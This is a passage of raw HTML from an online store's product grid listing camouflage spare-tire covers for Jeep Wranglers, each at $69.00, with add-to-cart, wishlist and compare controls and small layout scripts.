                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy9ibGFjay13aGl0ZS1kaWdpdGFsLWNhbW8tdGlyZS1jb3Zlci5odG1sP29wdGlvbnM9Y2FydA~~">
                                                <input name="form_key" type="hidden" value="zb04HOKzMBa1JIoU" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
													<span>Add to Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                
                                <div class="actions-secondary">
                                                                                                                        <a href="#" class="action towishlist"
                                               title="Add to Wish List"
                                               aria-label="Add to Wish List"
                                               data-post='{"action":"https:\/\/tirecovers.com\/wishlist\/index\/add\/","data":{"product":2034,"uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy5odG1s"}}'
                                               data-action="add-to-wishlist" role="button">
												<span>Add to Wish List</span>
                                            </a>
                                                                            
                                                                                                                    <a href="#" class="action tocompare"
                                           title="Add to Compare"
                                           aria-label="Add to Compare"
                                           data-post='{"action":"https:\/\/tirecovers.com\/catalog\/product_compare\/add\/","data":{"product":"2034","uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy5odG1s"}}' role="button">
											<span>Add to Compare</span>
                                        </a>
                                                                    </div>
                            </div>

                        </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product-item-image">
                        <a href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/blue-digital-camouflage-tire-cover.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-2032" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://tirecovers.com/media/catalog/product/cache/2e88e0cd6942886450b1e2781fa87d92/b/l/blue_digital_camouflage_jeep_tire_cover.jpg"
            
            loading="lazy"
                            max-width="300"
                max-height="300"
                        alt="Blue&#x20;Digital&#x20;Military&#x20;Camouflage&#x20;Tire&#x20;Cover&#x20;jeep&#x20;Wrangler"/></span>
</span>
<style>/**
.product-image-container-2032 {
    width: 300px;
}
*/
.product-image-container-2032 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2032");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2032  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>

                        <!--LABEL PRODUCT-->
                        
                                                <!--END LABEL PRODUCT-->
                    </div>

                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/blue-digital-camouflage-tire-cover.html">
                                Blue Digital Military Camouflage Tire Cover                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2032" data-price-box="product-id-2032">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2032"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$69.00</span></span>
        </span>

</div>                        
                        
                        <div class="product-item-inner">
                                                                <div class="product actions product-item-actions">

                                                            
                                                                        <div class="actions-primary">

                                                                
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="TCBlueDigitalCamouflage"
                                                  action="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/blue-digital-camouflage-tire-cover.html?options=cart" method="post">
                                                <input type="hidden" name="product" value="2032">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy9ibHVlLWRpZ2l0YWwtY2Ftb3VmbGFnZS10aXJlLWNvdmVyLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                <input name="form_key" type="hidden" value="zb04HOKzMBa1JIoU" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
													<span>Add to Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                
                                <div class="actions-secondary">
                                                                                                                        <a href="#" class="action towishlist"
                                               title="Add to Wish List"
                                               aria-label="Add to Wish List"
                                               data-post='{"action":"https:\/\/tirecovers.com\/wishlist\/index\/add\/","data":{"product":2032,"uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy5odG1s"}}'
                                               data-action="add-to-wishlist" role="button">
												<span>Add to Wish List</span>
                                            </a>
                                                                            
                                                                                                                    <a href="#" class="action tocompare"
                                           title="Add to Compare"
                                           aria-label="Add to Compare"
                                           data-post='{"action":"https:\/\/tirecovers.com\/catalog\/product_compare\/add\/","data":{"product":"2032","uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy5odG1s"}}' role="button">
											<span>Add to Compare</span>
                                        </a>
                                                                    </div>
                            </div>

                        </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product-item-image">
                        <a href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/blue-urban-camo-tire-cover.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-2031" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://tirecovers.com/media/catalog/product/cache/2e88e0cd6942886450b1e2781fa87d92/b/l/blue_and_green_camouflage_jeep_tire_cover.jpg"
            
            loading="lazy"
                            max-width="300"
                max-height="300"
                        alt="Blue&#x20;Urban&#x20;Camouflage&#x20;Custom&#x20;Tire&#x20;Cover&#x20;Jeep&#x20;Wrangler"/></span>
</span>
<style>/**
.product-image-container-2031 {
    width: 300px;
}
*/
.product-image-container-2031 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2031");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2031  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>

                        <!--LABEL PRODUCT-->
                        
                                                <!--END LABEL PRODUCT-->
                    </div>

                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/blue-urban-camo-tire-cover.html">
                                Blue Urban Camouflage Tire Cover                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2031" data-price-box="product-id-2031">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2031"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$69.00</span></span>
        </span>

</div>                        
                        
                        <div class="product-item-inner">
                                                                <div class="product actions product-item-actions">

                                                            
                                                                        <div class="actions-primary">

                                                                
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="TCBlueUrbanCamo"
                                                  action="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/blue-urban-camo-tire-cover.html?options=cart" method="post">
                                                <input type="hidden" name="product" value="2031">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy9ibHVlLXVyYmFuLWNhbW8tdGlyZS1jb3Zlci5odG1sP29wdGlvbnM9Y2FydA~~">
                                                <input name="form_key" type="hidden" value="zb04HOKzMBa1JIoU" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
													<span>Add to Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                
                                <div class="actions-secondary">
                                                                                                                        <a href="#" class="action towishlist"
                                               title="Add to Wish List"
                                               aria-label="Add to Wish List"
                                               data-post='{"action":"https:\/\/tirecovers.com\/wishlist\/index\/add\/","data":{"product":2031,"uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy5odG1s"}}'
                                               data-action="add-to-wishlist" role="button">
												<span>Add to Wish List</span>
                                            </a>
                                                                            
                                                                                                                    <a href="#" class="action tocompare"
                                           title="Add to Compare"
                                           aria-label="Add to Compare"
                                           data-post='{"action":"https:\/\/tirecovers.com\/catalog\/product_compare\/add\/","data":{"product":"2031","uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy5odG1s"}}' role="button">
											<span>Add to Compare</span>
                                        </a>
                                                                    </div>
                            </div>

                        </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product-item-image">
                        <a href="https://tirecovers.com/tire-covers/camouflage-tire-cover.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-1832" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://tirecovers.com/media/catalog/product/cache/2e88e0cd6942886450b1e2781fa87d92/c/u/custom_camo_tire_cover_jeep_wrangler_front_view.jpg"
            
            loading="lazy"
                            max-width="300"
                max-height="300"
                        alt="Camouflage&#x20;Tire&#x20;Cover"/></span>
</span>
<style>/**
.product-image-container-1832 {
    width: 300px;
}
*/
.product-image-container-1832 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1832");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1832  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>

                        <!--LABEL PRODUCT-->
                        
                                                <!--END LABEL PRODUCT-->
                    </div>

                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://tirecovers.com/tire-covers/camouflage-tire-cover.html">
                                Camouflage Tire Cover                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1832" data-price-box="product-id-1832">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1832"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$69.00</span></span>
        </span>

</div>                        
                        
                        <div class="product-item-inner">
                                                                <div class="product actions product-item-actions">

                                                            
                                                                        <div class="actions-primary">

                                                                
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="TCCamouflage"
                                                  action="https://tirecovers.com/tire-covers/camouflage-tire-cover.html?options=cart" method="post">
                                                <input type="hidden" name="product" value="1832">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly90aXJlY292ZXJzLmNvbS90aXJlLWNvdmVycy9jYW1vdWZsYWdlLXRpcmUtY292ZXIuaHRtbD9vcHRpb25zPWNhcnQ~">
                                                <input name="form_key" type="hidden" value="zb04HOKzMBa1JIoU" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
													<span>Add to Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                
                                <div class="actions-secondary">
                                                                                                                        <a href="#" class="action towishlist"
                                               title="Add to Wish List"
                                               aria-label="Add to Wish List"
                                               data-post='{"action":"https:\/\/tirecovers.com\/wishlist\/index\/add\/","data":{"product":1832,"uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy5odG1s"}}'
                                               data-action="add-to-wishlist" role="button">
												<span>Add to Wish List</span>
                                            </a>
                                                                            
                                                                                                                    <a href="#" class="action tocompare"
                                           title="Add to Compare"
                                           aria-label="Add to Compare"
                                           data-post='{"action":"https:\/\/tirecovers.com\/catalog\/product_compare\/add\/","data":{"product":"1832","uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy5odG1s"}}' role="button">
											<span>Add to Compare</span>
                                        </a>
                                                                    </div>
                            </div>

                        </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product-item-image">
                        <a href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/desert-camouflage-tire-cover.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-2035" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://tirecovers.com/media/catalog/product/cache/2e88e0cd6942886450b1e2781fa87d92/d/e/desert_camouflage_jeep_tire_cover.jpg"
            
            loading="lazy"
                            max-width="300"
                max-height="300"
                        alt="Desert&#x20;Camouflage&#x20;Tire&#x20;Cover&#x20;Jeep&#x20;Wrangler"/></span>
</span>
<style>/**
.product-image-container-2035 {
    width: 300px;
}
*/
.product-image-container-2035 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2035");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2035  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>

                        <!--LABEL PRODUCT-->
                        
                                                <!--END LABEL PRODUCT-->
                    </div>

                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/desert-camouflage-tire-cover.html">
                                Desert Camouflage Tire Cover                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2035" data-price-box="product-id-2035">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2035"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$69.00</span></span>
        </span>

</div>                        
                        
                        <div class="product-item-inner">
                                                                <div class="product actions product-item-actions">

                                                            
                                                                        <div class="actions-primary">

                                                                
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="TCDesertCamouflage"
                                                  action="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/desert-camouflage-tire-cover.html?options=cart" method="post">
                                                <input type="hidden" name="product" value="2035">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy9kZXNlcnQtY2Ftb3VmbGFnZS10aXJlLWNvdmVyLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                <input name="form_key" type="hidden" value="zb04HOKzMBa1JIoU" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
													<span>Add to Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                
                                <div class="actions-secondary">
                                                                                                                        <a href="#" class="action towishlist"
                                               title="Add to Wish List"
                                               aria-label="Add to Wish List"
                                               data-post='{"action":"https:\/\/tirecovers.com\/wishlist\/index\/add\/","data":{"product":2035,"uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy5odG1s"}}'
                                               data-action="add-to-wishlist" role="button">
												<span>Add to Wish List</span>
                                            </a>
                                                                            
                                                                                                                    <a href="#" class="action tocompare"
                                           title="Add to Compare"
                                           aria-label="Add to Compare"
                                           data-post='{"action":"https:\/\/tirecovers.com\/catalog\/product_compare\/add\/","data":{"product":"2035","uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy5odG1s"}}' role="button">
											<span>Add to Compare</span>
                                        </a>
                                                                    </div>
                            </div>

                        </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product-item-image">
                        <a href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/digital-desert-military-camo-tire-cover.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-2036" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://tirecovers.com/media/catalog/product/cache/2e88e0cd6942886450b1e2781fa87d92/d/e/desert_digital_camouflage_jeep_tire_cover.jpg"
            
            loading="lazy"
                            max-width="300"
                max-height="300"
                        alt="Digital&#x20;Desert&#x20;Military&#x20;Camouflage&#x20;Tire&#x20;Cover&#x20;Jeep&#x20;Wrangler"/></span>
</span>
<style>/**
.product-image-container-2036 {
    width: 300px;
}
*/
.product-image-container-2036 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2036");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2036  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>

                        <!--LABEL PRODUCT-->
                        
                                                <!--END LABEL PRODUCT-->
                    </div>

                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/digital-desert-military-camo-tire-cover.html">
                                Digital Desert Military Camouflage Tire Cover                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2036" data-price-box="product-id-2036">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2036"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$69.00</span></span>
        </span>

</div>                        
                        
                        <div class="product-item-inner">
                                                                <div class="product actions product-item-actions">

                                                            
                                                                        <div class="actions-primary">

                                                                
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="TCDigitalDesertMilCamo"
                                                  action="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/digital-desert-military-camo-tire-cover.html?options=cart" method="post">
                                                <input type="hidden" name="product" value="2036">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy9kaWdpdGFsLWRlc2VydC1taWxpdGFyeS1jYW1vLXRpcmUtY292ZXIuaHRtbD9vcHRpb25zPWNhcnQ~">
                                                <input name="form_key" type="hidden" value="zb04HOKzMBa1JIoU" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
													<span>Add to Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                
                                <div class="actions-secondary">
                                                                                                                        <a href="#" class="action towishlist"
                                               title="Add to Wish List"
                                               aria-label="Add to Wish List"
                                               data-post='{"action":"https:\/\/tirecovers.com\/wishlist\/index\/add\/","data":{"product":2036,"uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy5odG1s"}}'
                                               data-action="add-to-wishlist" role="button">
												<span>Add to Wish List</span>
                                            </a>
                                                                            
                                                                                                                    <a href="#" class="action tocompare"
                                           title="Add to Compare"
                                           aria-label="Add to Compare"
                                           data-post='{"action":"https:\/\/tirecovers.com\/catalog\/product_compare\/add\/","data":{"product":"2036","uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy5odG1s"}}' role="button">
											<span>Add to Compare</span>
                                        </a>
                                                                    </div>
                            </div>

                        </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product-item-image">
                        <a href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/forest-digital-camouflage-tire-cover.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-2037" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://tirecovers.com/media/catalog/product/cache/2e88e0cd6942886450b1e2781fa87d92/f/o/forest_digital_camouflage_jeep_tire_cover.jpg"
            
            loading="lazy"
                            max-width="300"
                max-height="300"
                        alt="Forest&#x20;Digital&#x20;Camouflage&#x20;Tire&#x20;Cover&#x20;Jeep&#x20;Wrangler"/></span>
</span>
<style>/**
.product-image-container-2037 {
    width: 300px;
}
*/
.product-image-container-2037 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2037");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2037  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>

                        <!--LABEL PRODUCT-->
                        
                                                <!--END LABEL PRODUCT-->
                    </div>

                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/forest-digital-camouflage-tire-cover.html">
                                Forest Digital Camouflage Tire Cover                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2037" data-price-box="product-id-2037">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2037"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$69.00</span></span>
        </span>

</div>                        
                        
                        <div class="product-item-inner">
                                                                <div class="product actions product-item-actions">

                                                            
                                                                        <div class="actions-primary">

                                                                
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="TCForestDigitalCamouflage"
                                                  action="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/forest-digital-camouflage-tire-cover.html?options=cart" method="post">
                                                <input type="hidden" name="product" value="2037">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy9mb3Jlc3QtZGlnaXRhbC1jYW1vdWZsYWdlLXRpcmUtY292ZXIuaHRtbD9vcHRpb25zPWNhcnQ~">
                                                <input name="form_key" type="hidden" value="zb04HOKzMBa1JIoU" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
													<span>Add to Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                
                                <div class="actions-secondary">
                                                                                                                        <a href="#" class="action towishlist"
                                               title="Add to Wish List"
                                               aria-label="Add to Wish List"
                                               data-post='{"action":"https:\/\/tirecovers.com\/wishlist\/index\/add\/","data":{"product":2037,"uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy5odG1s"}}'
                                               data-action="add-to-wishlist" role="button">
												<span>Add to Wish List</span>
                                            </a>
                                                                            
                                                                                                                    <a href="#" class="action tocompare"
                                           title="Add to Compare"
                                           aria-label="Add to Compare"
                                           data-post='{"action":"https:\/\/tirecovers.com\/catalog\/product_compare\/add\/","data":{"product":"2037","uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy5odG1s"}}' role="button">
											<span>Add to Compare</span>
                                        </a>
                                                                    </div>
                            </div>

                        </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product-item-image">
                        <a href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/large-blue-block-camo-tire-cover.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-2033" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://tirecovers.com/media/catalog/product/cache/2e88e0cd6942886450b1e2781fa87d92/b/l/blue_large_block_camouflage_jeep_tire_cover.jpg"
            
            loading="lazy"
                            max-width="300"
                max-height="300"
                        alt="Large&#x20;Blue&#x20;Block&#x20;Camouflage&#x20;Tire&#x20;Cover&#x20;Jeep&#x20;Wrangler"/></span>
</span>
<style>/**
.product-image-container-2033 {
    width: 300px;
}
*/
.product-image-container-2033 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2033");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2033  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>

                        <!--LABEL PRODUCT-->
                        
                                                <!--END LABEL PRODUCT-->
                    </div>

                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/large-blue-block-camo-tire-cover.html">
                                Large Blue Block Camouflage Tire Cover                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2033" data-price-box="product-id-2033">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2033"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$69.00</span></span>
        </span>

</div>                        
                        
                        <div class="product-item-inner">
                                                                <div class="product actions product-item-actions">

                                                            
                                                                        <div class="actions-primary">

                                                                
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="TCLargeBlueBlockCamo"
                                                  action="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/large-blue-block-camo-tire-cover.html?options=cart" method="post">
                                                <input type="hidden" name="product" value="2033">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy9sYXJnZS1ibHVlLWJsb2NrLWNhbW8tdGlyZS1jb3Zlci5odG1sP29wdGlvbnM9Y2FydA~~">
                                                <input name="form_key" type="hidden" value="zb04HOKzMBa1JIoU" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
													<span>Add to Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                
                                <div class="actions-secondary">
                                                                                                                        <a href="#" class="action towishlist"
                                               title="Add to Wish List"
                                               aria-label="Add to Wish List"
                                               data-post='{"action":"https:\/\/tirecovers.com\/wishlist\/index\/add\/","data":{"product":2033,"uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy5odG1s"}}'
                                               data-action="add-to-wishlist" role="button">
												<span>Add to Wish List</span>
                                            </a>
                                                                            
                                                                                                                    <a href="#" class="action tocompare"
                                           title="Add to Compare"
                                           aria-label="Add to Compare"
                                           data-post='{"action":"https:\/\/tirecovers.com\/catalog\/product_compare\/add\/","data":{"product":"2033","uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy5odG1s"}}' role="button">
											<span>Add to Compare</span>
                                        </a>
                                                                    </div>
                            </div>

                        </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product-item-image">
                        <a href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/large-orange-block-camo-tire-cover.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-2038" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://tirecovers.com/media/catalog/product/cache/2e88e0cd6942886450b1e2781fa87d92/o/r/orange_large_block_camouflage_jeep_tire_cover.jpg"
            
